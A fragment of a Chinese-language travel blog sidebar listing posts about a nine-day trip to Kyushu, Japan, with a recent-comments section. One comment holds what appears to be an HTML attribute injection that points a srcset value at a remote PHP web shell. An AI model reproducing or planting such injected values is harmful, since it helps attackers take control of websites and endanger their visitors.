
年 9 月 29 日
[日本旅遊]日本九州九天行!實在太好玩了，不讓
我們回家的九州!(第一天-下 休息站之旅~~往福
岡~)
2025 年 9 月 23 日
[日本旅遊]日本九州九天行!實在太好玩了，不讓
我們回家的九州!(第一天-上 飛抵日本~~)
2025 年
9 月 2 日
近期留言
「
x
srcset=https://raw.githubusercontent.com/0xAsuka/indo
shell/refs/heads/master/shell-v2.php y
」於〈
[日